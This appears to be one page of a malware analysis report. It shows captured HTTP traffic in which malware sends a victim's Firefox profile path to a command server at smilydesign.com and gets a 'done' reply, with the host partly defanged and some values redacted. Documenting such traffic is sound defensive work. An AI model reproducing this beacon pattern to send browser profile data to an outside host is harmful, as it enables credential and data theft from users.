GET /designs/send_request_r_data.php?s1= [redacted]&path=C:/Users/COMPUTER/AppData/Roaming/Mozilla/Firefox/Profiles/[redacted]. HTTP/1.1
Accept: text/*
User-Agent: Realtek
Accept-Language: en-us
Content-Type: application/x-www-form-urlencoded
Host: smilydesign.com
Cache-Control: no-cache
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 27 Aug 2015 11:48:19 GMT
Content-Type: text/html
Content-Length: 7
Connection: keep-alive
Keep-Alive: timeout=60
X-Powered-By: PHP/5.3.10-1ubuntu3.17
Vary: Accept-Encoding
done
GET /designs/send_request_r_data.php?s1= [redacted]&path=C:/Users/COMPUTER/AppData/Roaming/Mozilla/Firefox/Profiles/[redacted]. HTTP/1.1
Accept: text/*
User-Agent: Realtek
Accept-Language: en-us
Content-Type: application/x-www-form-urlencoded
Host: smilydesign [.] com
Cache-Control: no-cache
10/20